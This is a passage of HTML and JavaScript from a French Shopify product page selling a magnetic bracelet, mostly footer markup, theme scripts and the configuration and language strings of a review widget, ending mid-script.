                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Histoire-de-bracelet.com</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.histoire-de-bracelet.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

    <!-- Load CX Script | Start -->
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_script.js?v=135256736724402600251750067996"></script>
    <!-- Load CX Script | End -->
  <style>  </style>
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "26782105705"
  script.dataset.page = "product"
	script.dataset.productId = "8717938557272"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 26782105705,
	productName : "Bracelet Magnétique Croix Dorées pour femme",
	productId : 8717938557272,
	productImage : ["\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":2,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":1,"is_transparent":2,"is_hide_ratings":1,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":2,"font_color":"#303030","star_color":"#f3f33d","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"fr","lang_reviews":"avis","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"commented-at-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":1,"is_show_album":1,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":4,"customer_avatar":1,"store_avatar_src":"","store_name":"Histoire-de-bracelet.com","item_type":1,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Avis des clients","no_reviews":"pas encore de commentaires","no_questions":"Il n'y a pas encore de questions.","write_reviews":"Écrire un commentaire","name":"Votre nom","email":"Votre email","feedback":"Votre commentaire","required":"Veuillez remplir ce champ","email_error":"Ce n'est pas un format de courriel valide.","add_photo":"Ajouter une photo","submit":"Soumettre un avis","success_message":"Merci !","submitted_successfully":"Votre avis a été envoyé","continue_shopping":"Continuer","star":"étoiles","reviews":"avis","error_tip":"Désolé, quelque chose s'est mal passé, veuillez réessayer plus tard","more":"Plus","submitting":"soumission","show_full_review":"Voir l'avis complet","helpful":"Utile?","sort_by":"Trier par","sort_by_options":["Priorité aux photos","Le plus récent","Notes les plus élevées","Notes les plus basses","En vedette"],"verified_purchase":"Achat vérifié","you_rating":"Évaluation","phone":"Numéro de téléphone","reply":"Répondre","shop_name":"{{shop_name}}","item_type":"Type d'article:","product_pages_reviews":"{{star}} {{review_number}} Avis","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Extraits d'avis","copy_succ":"Copié avec succès","search_not_prod":"Nous n'avons trouvé aucun produit correspondant.","total_review":"{{review_number}} ★★★★★ avis clients vérifiés","review_with_content":"{{content_review_number}} avec des avis détaillés","no_content_review":"Soyez le premier à laisser un avis détaillé !","separate_review_form":{"slide_1_title":"Comment évaluez-vous cet article ?","slide_2_title":"Montrez-le","slide_2_subtitle":"Nous aimerions le voir en action !","slide_3_title":"Dites-nous en plus !","slide_4_title":"À propos de vous","slide_5_title":"Merci !","slide_5_subtitle":"Votre avis a été envoyé","discount":"Obtenez {{Discount}} sur votre prochain achat !","add_photo":"Ajouter une photo","or":"ou","add_video":"Ajouter une vidéo","back":"Retour","skip":"Ignorer","uploading":"Téléchargement","uploading_video_tip":"Téléchargement de la vidéo, veuillez patienter...","next":"Suivant","content_from_placeholder":"Partagez votre expérience","your_name":"Votre nom","email":"E-mail","done":"Terminé","continue":"Continuer","rating_options":["Aimer","J'aime ça!","C'est bon","Je n'ai pas aimé","Le detesté"],"discount_setting":{"title":"Vous avez un bon de réduction de {{currency}}{{Discount_amount}} !","subtitle":"Votre avis a été envoyé ! Vous bénéficierez de {{currency}}{{Discount_amount}} de réduction sur votre prochain achat.","tip_1":"Ajoutez des photos et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_2":"Postez de vrais sentiments et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_3":"Partagez votre expérience pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","copy":"Copier","no_discount":"Ajoutez votre photo ou vidéo à l'avis et aidez notre communauté d'acheteurs !","photo_discount":"Ajoutez une photo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","video_discount":"Ajoutez une vidéo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !"},"select_product_title":"Sélectionner un produit","search_product_input_prompt":"Rechercher des produits par nom...","add_media_to_review":"Ajoutez des médias à votre avis sur {{product_title}}, obtenez [[Discount_amount]] de réduction sur votre prochain achat !","add_photo_or_video":"Ajouter une photo ou une vidéo","no_thanks":"Non merci","thanks_for_feedback":"Merci pour votre retour","see_other_products":"Voir d'autres produits","use_discounts":"Utiliser les réductions","close":"Fermer","attr_next":"Suivant","attr_skip":"Ignorer","add_media_review":"Ajoutez des médias à votre avis pour {{product_title}}, Obtenez {{currency}}{{discount_amount}} de réduction sur votre prochain achat !","done_text":"Terminé","copy":"Copier","feedback_message":"Votre avis a été envoyé ! Vous obtiendrez {{discountVal}} de réduction sur votre prochain achat.","privacy_policy":"Politique de Confidentialité","terms":"Conditions","consent_text":"En soumettant cet avis, vous acceptez la {{privacy_policy}} et les {{terms}} de Trustoo.io concernant le traitement de vos données personnelles.","select_all":"Sélectionnez tout ce qui s'applique","choose_one":"Choisissez-en un"},"summary":{"product_summary_title":"Ce que disent les clients","product_summary_generated":"Généré par IA à partir d'avis clients","home_summary_title":"Ce que disent les clients","home_summary_generated":"Généré par IA à partir d'avis clients"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"moyenne","header_review_count_text":"avis","text":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"},"photo":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"},"barrage":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"}},"all_in_one_from":{"write_reviews":"Écrire un commentaire","or":"ou","add_video":"Ajouter une vidéo","discount_setting":{"title":"Vous avez un bon de réduction de {{currency}}{{Discount_amount}} !","subtitle":"Votre avis a été envoyé ! Vous bénéficierez de {{currency}}{{Discount_amount}} de réduction sur votre prochain achat.","tip_1":"Ajoutez des photos et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_2":"Postez de vrais sentiments et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_3":"Partagez votre expérience pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","copy":"Copier","no_discount":"Ajoutez votre photo ou vidéo à l'avis et aidez notre communauté d'acheteurs !","photo_discount":"Ajoutez une photo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","video_discount":"Ajoutez une vidéo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !"},"review":"Commentaire","title":"Titre","select_product_title":"Sélectionner un produit","search_product_input_prompt":"Rechercher des produits par nom...","add_media_to_review":"Ajoutez des médias à votre avis sur {{product_title}}, obtenez [[Discount_amount]] de réduction sur votre prochain achat !","add_photo_or_video":"Ajouter une photo ou une vidéo","no_thanks":"Non merci","thanks_for_feedback":"Merci pour votre retour","see_other_products":"Voir d'autres produits","use_discounts":"Utiliser les réductions","close":"Fermer","attr_next":"Suivant","attr_skip":"Ignorer","add_media_review":"Ajoutez des médias à votre avis pour {{product_title}}, Obtenez {{currency}}{{discount_amount}} de réduction sur votre prochain achat !","done_text":"Terminé","copy":"Copier","feedback_message":"Votre avis a été envoyé ! Vous obtiendrez {{discountVal}} de réduction sur votre prochain achat.","privacy_policy":"Politique de Confidentialité","terms":"Conditions","consent_text":"En soumettant cet avis, vous acceptez la {{privacy_policy}} et les {{terms}} de Trustoo.io concernant le traitement de vos données personnelles.","select_all":"Sélectionnez tout ce qui s'applique","choose_one":"Choisissez-en un","error_file_tip":"Téléchargement arrêté, fichier non pris en charge détecté.","upload_tip":"Téléchargement en cours. Veuillez soumettre une fois terminé."},"question_and_answer":{"title":"Questions","ask_a_question":"Poser une question","helpful":"Est-ce que cela a été utile?","desc_placeholder":"Veuillez décrire la question en détail","submit_question":"Soumettre une question","submitted":"Votre question a été soumise. Vous serez notifié par email lorsque la réponse sera donnée.","question":"Question","thanks":"Merci!","publish_title":"Est-ce public ?","public_options_yes":"Oui","public_options_no":"Non"},"referral":{"discount":"Donnez {{currency}}{{friend_discount}}","reward":"Recevoir {{currency}}{{advocate_reward}}","gift":"Offrez un cadeau à vos amis!","reward_desc":"Pour chaque ami qui utilise son code {{currency}}{{friend_discount}}, vous obtiendrez également un code de {{currency}}{{advocate_reward}}!","newOnly":"Remise limitée aux nouveaux clients uniquement","code":"Obtenez le code de réduction","got_discount_title":"Vous avez {{currency}}{{friend_discount}} de réduction!","got_discount_desc":"Grâce à votre ami, vous avez {{currency}}{{friend_discount}} de réduction pour faire des achats chez {{shop_name}}","copy":"Copier","continue":"Continuer","applied":"Le code sera appliqué à la caisse","amount_tip":"Montant d'achat minimum : {{currency}}{{minimum_amount}}","oops":"Oups","self_refer":"Vous ne pouvez pas vous référer à vous-même, désolé. Mais ne vous inquiétez pas, recommander des amis et de la famille fonctionne très bien.","copied":"Copié"},"checkout":{"title":"Le système donnera automatiquement une évaluation positive si aucune évaluation n'est faite dans le délai imparti.","desc":"Vous pouvez modifier les avis à tout moment via le lien fourni dans l'e-mail.","content":"{{review_number}}+  5-étoiles  avis","badge1":"Shopify garde vos informations et paiements en sécurité","badge2":"Veuillez modifier le texte dans \"Texte de langue personnalisé\"","badge3":"Veuillez modifier le texte dans \"Texte de langue personnalisé\""},"thankyou":{"title":"À propos des avis automatiques","desc":"En acceptant, vous autorisez {{Store Name}} à soumettre automatiquement des avis en votre nom si aucun avis n'est laissé dans un certain délai après votre commande, et vous pouvez mettre à jour ces avis à tout moment","agree":"Je suis d'accord","notAgree":"Je ne suis pas d'accord"},"time_ago":{"just":"Juste","minute":"il y a {{time_number}} minute","hour":"il y a {{time_number}} heure","day":"il y a {{time_number}} jour","month":"il y a {{time_number}} mois","year":"il y a {{time_number}} an","minutes":"il y a {{time_number}} minutes","hours":"il y a {{time_number}} heures","days":"il y a {{time_number}} jours","months":"il y a {{time_number}} mois","years":"il y a {{time_number}} ans"},"store_review":{"write_btn_text":"Écrire un avis sur la boutique","tab_name":"Avis sur la boutique"},"customer_extensions":{"store_review_title":"Avis sur le magasin","store_no_review_prompt":"Partagez votre expérience avec ce magasin.","product_review_title":"Avis sur les produits","product_no_review_prompt":"Aucun produit acheté pour le moment","order_button":"Aller à la commande","edit_review_button":"Modifier les avis","select_product":"Sélectionnez le produit sur lequel vous souhaitez donner votre avis","next_button":"Suivant","product_information":"Que pensez-vous de {{product_title}} ?","media_reminder":"Ajouter des photos","submit_button":"Soumettre les avis","thank_you_message":"Merci pour votre avis !","done_button":"Terminé","write_review_title":"Écrire un avis","submit_review_button":"Soumettre l'avis","no_reviews_found":"Aucun avis trouvé pour vos commandes.","write_review_button":"Écrire un avis","store_review_button":"Écrire un avis sur le magasin","review_title":"Titre de l'avis","review_comment":"Commentaire de l'avis"},"preview":{"sandbox_preview":"Vous êtes dans une zone d'aperçu sandbox. Ce n'est pas votre page de magasin réelle. Tous les commentaires et données ici sont des données d'exemple et \u003cb\u003en'apparaîtront pas dans votre magasin en direct\u003c/b\u003e. Vous pouvez également vérifier votre vrai magasin ici.","no_review":"Vous n'avez pas encore d'avis. Ajoutez ou collectez les vôtres pour les voir en direct dans votre magasin!","activate_widget":"Vous pouvez également activer ce widget directement depuis votre administrateur pour qu'il corresponde au style et aux préférences de votre magasin. Cliquez \u003c0\u003eici\u003c/0\u003e pour commencer.","check_store":"Vérifier le magasin en direct","import_reviews":"Importer les avis","collect_reviews":"Collecter les avis","photo_carousel":"Widgets recommandés: Carrousel photo","ai_summary":"Widgets recommandés: Résumé IA"},"review_tab_name":"Avis"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":1,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":2,"discount_setting":{"discount_for_photo_reviews":1,"currency":"€","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":1,"discount_value_star":"","discount_value_text":"","discount_value_photo":"10%","discount_value_video":"10%"},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    26782105705
</script><script id="tt_product" type="application/json">
    {"id": 8717938557272,"title": "Bracelet Magnétique Croix Dorées pour femme", "image_url": "//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>

<script>
  var trustoo_ld_json = `{
    "@context": "https://schema.org",
    "@id": "https://www.histoire-de-bracelet.com/products/bracelet-magnetique-croix-dorees-pour-femme#product",
    "@type": "Product",
    "name": "Bracelet Magnétique Croix Dorées pour femme",
    "brand": {
      "@type": "Brand",
      "name": "Histoire-de-bracelet.com"
    },
    "category": "Non classé",
    "sku": "",
    "mpn": "",
    "description":"Offrez à votre look une touche de glamour irrésistible avec ce Bracelet Magnétique Croix Dorées pour femme !",
    "url": "https://www.histoire-de-bracelet.com/products/bracelet-magnetique-croix-dorees-pour-femme","image": "https://www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1_750x.png?v=1689772419","itemCondition": "https://schema.org/NewCondition",
    "offers": [{
        "@type": "Offer",
        "@id": "https://www.histoire-de-bracelet.com/products/bracelet-magnetique-croix-dorees-pour-femme?variant=47039395168600#offer","price": "41.90","priceCurrency": "EUR",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://www.histoire-de-bracelet.com/products/bracelet-magnetique-croix-dorees-pour-femme?variant=47039395168600",
        "sku": "",
        "mpn": "",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-19","gtin14": ""}]
  }`
  
  // First, check if the target script already exists
  if (document.getElementById('trustoo-aggregate-rating') || document.getElementById('custom-aggregate-rating')) {
    // Do nothing - the script we intend to add (or a custom alternative) is already present.
  } else {
    let tt_append_product_ld_json = true;
    let trustoo_review_count = 0;const existing_ld_scripts = document.querySelectorAll('script[type="application/ld+json"]');

    for (let i = 0; i < existing_ld_scripts.length; i++) {
        const script = existing_ld_scripts[i];
        const scriptContent = script.textContent.trim();
        if (/"@type"\s*:\s*"Product"/.test(scriptContent) ||
             /"@type"\s*:\s*"ProductGroup"/.test(scriptContent)) {

            if (trustoo_review_count > 0) {
                script.remove();
            } else {
                tt_append_product_ld_json = false;
                break;
            }
        }
    }

    // Append the new script only if the flag is still true
    if (tt_append_product_ld_json) {
        const trustoo_script_ele = document.createElement('script');
        trustoo_script_ele.type = 'application/ld+json';
